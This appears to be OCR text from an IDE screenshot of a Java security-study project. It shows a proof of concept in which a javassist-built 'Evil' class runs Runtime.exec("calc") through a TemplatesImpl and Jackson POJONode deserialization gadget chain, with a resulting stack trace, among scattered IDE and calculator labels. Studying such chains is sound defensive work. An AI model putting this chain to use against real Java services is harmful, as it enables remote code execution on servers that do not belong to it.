 LJ learning_java 版本控制 poc
项目 poc.java
项目
Welcome
to SonarQube
结构
调试
构建
Statistic
服务
运行
SonarQube
for IDE
SpotBugs
终端
问题
版本控制
结构
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
10 15 2
public class poc {
public static void main(String[] args) throws Exception {
//使用javassist定义恶意代码
ClassPool classPool = ClassPool.getDefault();
classPool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = classPool.makeClass( classname: "Evil");
String cmd= "java.lang.Runtime.getRuntime().exec(\"calc\");";
cc.makeClassInitializer().insertBefore(cmd);
cc.setSuperclass(classPool.get(AbstractTranslet.class.getName()));
CtClass ctClass = classPool.getCtClass( classname: "com.fasterxml.jackson.databind.node.BaseJsonNode");
CtMethod writeReplace = ctClass.getDeclaredMethod( name: "writeReplace");
writeReplace.setName("propeht");
ctClass.toClass();
byte[] classBytes = cc.toBytecode();
byte[][] code = new byte[][]{classBytes};
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_bytecodes", code);
setFieldValue(templates, fieldName: "_name", value: "prophet");
setFieldValue(templates, fieldName: "_class", value: null);
setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
46 POJONode node = new POJONode(templates);
47
poc
通知
AI
数据库
0.8K/s
0K/s
37%
Smali
层次结构
01
字节码
运行 poc
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507) <4 个内部行>
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:689)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:774)
... 23 more
进程已结束，退出代码为 1
性能
learning_java > JAVA_security > src > main > java > com > prophet > jackson > poc > main 36:27 CRLF UTF-8 4 个空格